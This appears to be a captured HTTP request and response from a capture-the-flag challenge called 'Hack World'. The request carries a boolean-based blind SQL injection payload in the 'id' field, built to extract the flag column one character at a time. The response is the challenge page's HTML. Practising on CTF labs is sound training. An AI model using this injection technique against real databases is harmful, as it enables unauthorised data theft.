 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
Connection: close
Referer:
http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=if(ascii(substr((select(flag)from(flag)),1,1))>123,1,0)
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 May 2020 09:20:51 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 311
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Error Occured When Fetch Result.